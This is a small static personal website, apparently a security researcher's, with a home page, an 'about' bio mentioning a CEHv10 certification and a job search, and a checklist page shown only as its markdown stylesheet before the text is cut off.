
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Patua+One&family=Roboto+Mono&family=Ubuntu&display=swap" rel="stylesheet"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <title>Research With Sahil</title>
</head>

<body>
    <nav id="navbar">
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="about.html">About</a></li>
            <li><a href="contact.html">Contact</a></li>
        </ul>
    </nav>
    <section id="home">
        <div>
            <h1 class="h1-primary center">RESEARCH WEBSITE</h1>
            <p class="paragraph center">Hello Stranger! Welcome to my website</p>
         <p class="paragraph center">Anyways, if you wanna connect me. You may <a href="contact.html">connect here</a></p>
        </div>
    </section>
</body>

</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Patua+One&family=Roboto+Mono&family=Ubuntu&display=swap" rel="stylesheet"> 
    <link rel="stylesheet" href="css/style.css">
    <title>Research With Sahil</title>
</head>
<body>
    <nav id="navbar">
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="about.html">About</a></li>
            <li><a href="contact.html">Contact</a></li>
        </ul>
    </nav>
    <div id="about"class="container">
        <h1 class="h1-primary center">Somethings About me</h1>
        <p class="paragraph center">Hey there! As you may have guessed that my name is Sahil Dari. Cybersecurity domain is a lovely place to be. </p></p>
        <p class="paragraph center">I belong to Punjab. I am an Independent Security Researcher. Cybersecurity domain is a lovely place to be. </p>
        <p class="paragraph center">
            I have done Bacherlor's of Technology(Computer Science and Engineering).
        </p>
        <p class="paragraph center"> I have done the CEHv10 certification. I'm Actively looking for a full-time Cybersecurity job.</p>
    </div>
    
</body>
</html>
</file>

<file: checklist.html>
<!DOCTYPE html><html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><style>body {
  max-width: 980px;
  border: 1px solid #ddd;
  outline: 1300px solid #fff;
  margin: 16px auto;
}

body .markdown-body
{
  padding: 45px;
}

@font-face {
  font-family: fontawesome-mini;
  src: url([data-uri]) format('woff');
}

.markdown-body {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  color: #333333;
  overflow: hidden;
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, freesans, sans-serif;
  font-size: 16px;
  line-height: 1.6;
  word-wrap: break-word;
}

.markdown-body a {
  background: transparent;
}

.markdown-body a:active,
.markdown-body a:hover {
  outline: 0;
}

.markdown-body b,
.markdown-body strong {
  font-weight: bold;
}

.markdown-body mark {
  background: #ff0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

.markdown-body sub,
.markdown-body sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.markdown-body sup {
  top: -0.5em;
}
.markdown-body sub {
  bottom: -0.25em;
}

.markdown-body h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

.markdown-body img {
  border: 0;
}

.markdown-body hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

.markdown-body pre {
  overflow: auto;
}

.markdown-body code,
.markdown-body kbd,
.markdown-body pre,
.markdown-body samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

.markdown-body input {
  color: inherit;
  font: inherit;
  margin: 0;
}

.markdown-body html input[disabled] {
  cursor: default;
}

.markdown-body input {
  line-height: normal;
}

.markdown-body input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

.markdown-body table {
  border-collapse: collapse;
  border-spacing: 0;
}

.markdown-body td,
.markdown-body th {
  padding: 0;
}

.markdown-body .codehilitetable {
  border: 0;
  border-spacing: 0;
}

.markdown-body .codehilitetable tr {
  border: 0;
}

.markdown-body .codehilitetable pre,
.markdown-body .codehilitetable div.codehilite {
  margin: 0;
}

.markdown-body .linenos,
.markdown-body .code,
.markdown-body .codehilitetable td {
  border: 0;
  padding: 0;
}

.markdown-body td:not(.linenos) .linenodiv {
  padding: 0 !important;
}

.markdown-body .code {
  width: 100%;
}

.markdown-body .linenos div pre,
.markdown-body .linenodiv pre,
.markdown-body .linenodiv {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.markdown-body .code div pre,
.markdown-body .code div {
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.markdown-body * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.markdown-body input {
  font: 13px Helvetica, arial, freesans, clean, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol";
  line-height: 1.4;
}

.markdown-body a {
  color: #4183c4;
  text-decoration: none;
}

.markdown-body a:hover,
.markdown-body a:focus,
.markdown-body a:active {
  text-decoration: underline;
}

.markdown-body hr {
  height: 0;
  margin: 15px 0;
  overflow: hidden;
  background: transparent;
  border: 0;
  border-bottom: 1px solid #ddd;
}

.markdown-body hr:before,
.markdown-body hr:after {
  display: table;
  content: " ";
}

.markdown-body hr:after {
  clear: both;
}

.markdown-body h1,
.markdown-body h2,
.markdown-body h3,
.markdown-body h4,
.markdown-body h5,
.markdown-body h6 {
  margin-top: 15px;
  margin-bottom: 15px;
  line-height: 1.1;
}

.markdown-body h1 {
  font-size: 30px;
}

.markdown-body h2 {
  font-size: 21px;
}

.markdown-body h3 {
  font-size: 16px;
}

.markdown-body h4 {
  font-size: 14px;
}

.markdown-body h5 {
  font-size: 12px;
}

.markdown-body h6 {
  font-size: 11px;
}

.markdown-body blockquote {
  margin: 0;
}

.markdown-body ul,
.markdown-body ol {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.markdown-body ol ol,
.markdown-body ul ol {
  list-style-type: lower-roman;
}

.markdown-body ul ul ol,
.markdown-body ul ol ol,
.markdown-body ol ul ol,
.markdown-body ol ol ol {
  list-style-type: lower-alpha;
}

.markdown-body dd {
  margin-left: 0;
}

.markdown-body code,
.markdown-body pre,
.markdown-body samp {
  font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
  font-size: 12px;
}

.markdown-body pre {
  margin-top: 0;
  margin-bottom: 0;
}

.markdown-body kbd {
  background-color: #e7e7e7;
  background-image: -moz-linear-gradient(#fefefe, #e7e7e7);
  background-image: -webkit-linear-gradient(#fefefe, #e7e7e7);
  background-image: linear-gradient(#fefefe, #e7e7e7);
  background-repeat: repeat-x;
  border-radius: 2px;
  border: 1px solid #cfcfcf;
  color: #000;
  padding: 3px 5px;
  line-height: 10px;
  font: 11px Consolas, "Liberation Mono", Menlo, Courier, monospace;
  display: inline-block;
}

.markdown-body>*:first-child {
  margin-top: 0 !important;
}

.markdown-body>*:last-child {
  margin-bottom: 0 !important;
}

.markdown-body .headerlink {
  font: normal 400 16px fontawesome-mini;
  vertical-align: middle;
  margin-left: -16px;
  float: left;
  display: inline-block;
  text-decoration: none;
  opacity: 0;
  color: #333;
}

.markdown-body .headerlink:focus {
  outline: none;
}

.markdown-body h1 .headerlink {
  margin-top: 0.8rem;
}

.markdown-body h2 .headerlink,
.markdown-body h3 .headerlink {
  margin-top: 0.6rem;
}

.markdown-body h4 .headerlink {
  margin-top: 0.2rem;
}

.markdown-body h5 .headerlink,
.markdown-body h6 .headerlink {
  margin-top: 0;
}

.markdown-body .headerlink:hover,
.markdown-body h1:hover .headerlink,
.markdown-body h2:hover .headerlink,
.markdown-body h3:hover .headerlink,
.markdown-body h4:hover .headerlink,
.markdown-body h5:hover .headerlink,
.markdown-body h6:hover .headerlink {
  opacity: 1;
  text-decoration: none;
}

.markdown-body h1 {
  padding-bottom: 0.3em;
  font-size: 2.25em;
  line-height: 1.2;
  border-bottom: 1px solid #eee;
}

.markdown-body h2 {
  padding-bottom: 0.3em;
  font-size: 1.75em;
  line-height: 1.225;
  border-bottom: 1px solid #eee;
}

.markdown-body h3 {
  font-size: 1.5em;
  line-height: 1.43;
}

.markdown-body h4 {
  font-size: 1.25em;
}

.markdown-body h5 {
  font-size: 1em;
}

.markdown-body h6 {
  font-size: 1em;
  color: #777;
}

.markdown-body p,
.markdown-body blockquote,
.markdown-body ul,
.markdown-body ol,
.markdown-body dl,
.markdown-body table,
.markdown-body pre,
.markdown-body .admonition {
  margin-top: 0;
  margin-bottom: 16px;
}

.markdown-body hr {
  height: 4px;
  padding: 0;
  margin: 16px 0;
  background-color: #e7e7e7;
  border: 0 none;
}

.markdown-body ul,
.markdown-body ol {
  padding-left: 2em;
}

.markdown-body ul ul,
.markdown-body ul ol,
.markdown-body ol ol,
.markdown-body ol ul {
  margin-top: 0;
  margin-bottom: 0;
}

.markdown-body li>p {
  margin-top: 16px;
}

.markdown-body dl {
  padding: 0;
}

.markdown-body dl dt {
  padding: 0;
  margin-top: 16px;
  font-size: 1em;
  font-style: italic;
  font-weight: bold;
}

.markdown-body dl dd {
  padding: 0 16px;
  margin-bottom: 16px;
}

.markdown-body blockquote {
  padding: 0 15px;
  color: #777;
  border-left: 4px solid #ddd;
}

.markdown-body blockquote>:first-child {
  margin-top: 0;
}

.markdown-body blockquote>:last-child {
  margin-bottom: 0;
}

.markdown-body table {
  display: block;
  width: 100%;
  overflow: auto;
  word-break: normal;
  word-break: keep-all;
}

.markdown-body table th {
  font-weight: bold;
}

.markdown-body table th,
.markdown-body table td {
  padding: 6px 13px;
  border: 1px solid #ddd;
}

.markdown-body table tr {
  background-color: #fff;
  border-top: 1px solid #ccc;
}

.markdown-body table tr:nth-child(2n) {
  background-color: #f8f8f8;
}

.markdown-body img {
  max-width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.markdown-body code,
.markdown-body samp {
  padding: 0;
  padding-top: 0.2em;
  padding-bottom: 0.2em;
  margin: 0;
  font-size: 85%;
  background-color: rgba(0,0,0,0.04);
  border-radius: 3px;
}

.markdown-body code:before,
.markdown-body code:after {
  letter-spacing: -0.2em;
  content: "\00a0";
}

.markdown-body pre>code {
  padding: 0;
  margin: 0;
  font-size: 100%;
  word-break: normal;
  white-space: pre;
  background: transparent;
  border: 0;
}

.markdown-body .codehilite {
  margin-bottom: 16px;
}

.markdown-body .codehilite pre,
.markdown-body pre {
  padding: 16px;
  overflow: auto;
  font-size: 85%;
  line-height: 1.45;
  background-color: #f7f7f7;
  border-radius: 3px;
}

.markdown-body .codehilite pre {
  margin-bottom: 0;
  word-break: normal;
}

.markdown-body pre {
  word-wrap: normal;
}

.markdown-body pre code {
  display: inline;
  max-width: initial;
  padding: 0;
  margin: 0;
  overflow: initial;
  line-height: inherit;
  word-wrap: normal;
  background-color: transparent;
  border: 0;
}

.markdown-body pre code:before,
.markdown-body pre code:after {
  content: normal;
}

/* Admonition */
.markdown-body .admonition {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  position: relative;
  border-radius: 3px;
  border: 1px solid #e0e0e0;
  border-left: 6px solid #333;
  padding: 10px 10px 10px 30px;
}

.markdown-body .admonition table {
  color: #333;
}

.markdown-body .admonition p {
  padding: 0;
}

.markdown-body .admonition-title {
  font-weight: bold;
  margin: 0;
}

.markdown-body .admonition>.admonition-title {
  color: #333;
}

.markdown-body .attention>.admonition-title {
  color: #a6d796;
}

.markdown-body .caution>.admonition-title {
  color: #d7a796;
}

.markdown-body .hint>.admonition-title {
  color: #96c6d7;
}

.markdown-body .danger>.admonition-title {
  color: #c25f77;
}

.markdown-body .question>.admonition-title {
  color: #96a6d7;
}

.markdown-body .note>.admonition-title {
  color: #d7c896;
}

.markdown-body .admonition:before,
.markdown-body .attention:before,
.markdown-body .caution:before,
.markdown-body .hint:before,
.markdown-body .danger:before,
.markdown-body .question:before,
.markdown-body .note:before {
  font: normal normal 16px fontawesome-mini;
  -moz-osx-font-smoothing: grayscale;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  line-height: 1.5;
  color: #333;
  position: absolute;
  left: 0;
  top: 0;
  padding-top: 10px;
  padding-left: 10px;
}

.markdown-body .admonition:before {
  content: "\f056\00a0";
  color: 333;
}

.markdown-body .attention:before {
  content: "\f058\00a0";
  color: #a6d796;
}

.markdown-body .caution:before {
  content: "\f06a\00a0";
  color: #d7a796;
}

.markdown-body .hint:before {
  content: "\f05a\00a0";
  color: #96c6d7;
}

.markdown-body .danger:before {
  content: "\f057\00a0";
  color: #c25f77;
}

.markdown-body .question:before {
  content: "\f059\00a0";
  color: #96a6d7;
}

.markdown-body .note:before {
  content: "\f040\00a0";
  color: #d7c896;
}

.markdown-body .admonition::after {
  content: normal;
}

.markdown-body .attention {
  border-left: 6px solid #a6d796;
}

.markdown-body .caution {
  border-left: 6px solid #d7a796;
}

.markdown-body .hint {
  border-left: 6px solid #96c6d7;
}

.markdown-body .danger {
  border-left: 6px solid #c25f77;
}

.markdown-body .question {
  border-left: 6px solid #96a6d7;
}

.markdown-body .note {
  border-left: 6px solid #d7c896;
}

.markdown-body .admonition>*:first-child {
  margin-top: 0 !important;
}

.markdown-body .admonition>*:last-child {
  margin-bottom: 0 !important;
}

/* progress bar*/
.markdown-body .progress {
  display: block;
  width: 300px;
  margin: 10px 0;
  height: 24px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #ededed;
  position: relative;
  box-shadow: inset -1px 1px 3px rgba(0, 0, 0, .1);
}

.markdown-body .progress-label {
  position: absolute;
  text-align: center;
  font-weight: bold;
  width: 100%; margin: 0;
  line-height: 24px;
  color: #333;
  text-shadow: 1px 1px 0 #fefefe, -1px -1px 0 #fefefe, -1px 1px 0 #fefefe, 1px -1px 0 #fefefe, 0 1px 0 #fefefe, 0 -1px 0 #fefefe, 1px 0 0 #fefefe, -1px 0 0 #fefefe, 1px 1px 2px #000;
  -webkit-font-smoothing: antialiased !important;
  white-space: nowrap;
  overflow: hidden;
}

.markdown-body .progress-bar {
  height: 24px;
  float: left;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #96c6d7;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .5), inset 0 -1px 0 rgba(0, 0, 0, .1);
  background-size: 30px 30px;
  background-image: -webkit-linear-gradient(
    135deg, rgba(255, 255, 255, .4) 27%,
    transparent 27%,
    transparent 52%, rgba(255, 255, 255, .4) 52%,
    rgba(255, 255, 255, .4) 77%,
    transparent 77%, transparent
  );
  background-image: -moz-linear-gradient(
    135deg,
    rgba(255, 255, 255, .4) 27%, transparent 27%,
    transparent 52%, rgba(255, 255, 255, .4) 52%,
    rgba(255, 255, 255, .4) 77%, transparent 77%,
    transparent
  );
  background-image: -ms-linear-gradient(
    135deg,
    rgba(255, 255, 255, .4) 27%, transparent 27%,
    transparent 52%, rgba(255, 255, 255, .4) 52%,
    rgba(255, 255, 255, .4) 77%, transparent 77%,
    transparent
  );
  background-image: -o-linear-gradient(
    135deg,
    rgba(255, 255, 255, .4) 27%, transparent 27%,
    transparent 52%, rgba(255, 255, 255, .4) 52%,
    rgba(255, 255, 255, .4) 77%, transparent 77%,
    transparent
  );
  background-image: linear-gradient(
    135deg,
    rgba(255, 255, 255, .4) 27%, transparent 27%,
    transparent 52%, rgba(255, 255, 255, .4) 52%,
    rgba(255, 255, 255, .4) 77%, transparent 77%,
    transparent
  );
}

.markdown-body .progress-100plus .progress-bar {
  background-color: #a6d796;
}

.markdown-body .progress-80plus .progress-bar {
  background-color: #c6d796;
}

.markdown-body .progress-60plus .progress-bar {
  background-color: #d7c896;
}

.markdown-body .progress-40plus .progress-bar {
  background-color: #d7a796;
}

.markdown-body .progress-20plus .progress-bar {
  background-color: #d796a6;
}

.markdown-body .progress-0plus .progress-bar {
  background-color: #c25f77;
}

.markdown-body .candystripe-animate .progress-bar{
  -webkit-animation: animate-stripes 3s linear infinite;
  -moz-animation: animate-stripes 3s linear infinite;
  animation: animate-stripes 3s linear infinite;
}

@-webkit-keyframes animate-stripes {
  0% {
    background-position: 0 0;
  }

  100% {
    background-position: 60px 0;
  }
}

@-moz-keyframes animate-stripes {
  0% {
    background-position: 0 0;
  }

  100% {
    background-position: 60px 0;
  }
}

@keyframes animate-stripes {
  0% {
    background-position: 0 0;
  }

  100% {
    background-position: 60px 0;
  }
}

.markdown-body .gloss .progress-bar {
  box-shadow:
    inset 0 4px 12px rgba(255, 255, 255, .7),
    inset 0 -12px 0 rgba(0, 0, 0, .05);
}

/* MultiMarkdown Critic Blocks */
.markdown-body .critic_mark {
  background: #ff0;
}

.markdown-body .critic_delete {
  color: #c82829;
  text-decoration: line-through;
}

.markdown-body .critic_insert {
  color: #718c00 ;
  text-decoration: underline;
}

.markdown-body .critic_comment {
  color: #8e908c;
  font-style: italic;
}

.markdown-body .headeranchor {
  font: normal normal 16px fontawesome-mini;
  line-height: 1;
  display: inline-block;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.headeranchor:before {
  content: '\e157';
}

.markdown-body .task-list-item {
  list-style-type: none;
}

.markdown-body .task-list-item+.task-list-item {
  margin-top: 3px;
}

.markdown-body .task-list-item input {
  margin: 0 4px 0.25em -20px;
  vertical-align: middle;
}

/* Media */
@media only screen and (min-width: 480px) {
  .markdown-body {
    font-size:14px;
  }
}

@media only screen and (min-width: 768px) {
  .markdown-body {
    font-size:16px;
  }
}

@media print {
  .markdown-body * {
    background: transparent !important;
    color: black !important;
    filter:none !important;
    -ms-filter: none !important;
  }

  .markdown-body {
    font-size:12pt;
    max-width:100%;
    outline:none;
    border: 0;
  }

  .markdown-body a,
  .markdown-body a:visited {
    text-decoration: underline;
  }

  .markdown-body .headeranchor-link {
    display: none;
  }

  .markdown-body a[href]:after {
    content: " (" attr(href) ")";
  }

